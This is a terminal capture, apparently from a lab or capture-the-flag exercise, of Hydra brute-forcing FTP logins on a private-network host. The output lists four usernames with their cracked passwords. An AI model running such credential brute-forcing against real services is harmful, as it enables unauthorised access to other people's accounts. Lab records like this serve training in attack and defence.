 ┌──(red_arrow㉿kali)-[~/Documents/Desafio2]
└─$ hydra -L users.txt -P wordlist.txt 192.168.56.8 ftp
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-11 09:08:15
[DATA] max 16 tasks per 1 server, overall 16 tasks, 95 login tries (l:5/p:19), ~6 tries per ta
sk
[DATA] attacking ftp://192.168.56.8:21/
[21][ftp] host: 192.168.56.8   login: dg   password: policyoftruth
[21][ftp] host: 192.168.56.8   login: mg   password: bluedress
[21][ftp] host: 192.168.56.8   login: af   password: enjoythesilence
[21][ftp] host: 192.168.56.8   login: aw   password: sweetestperfection
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-11 09:08:31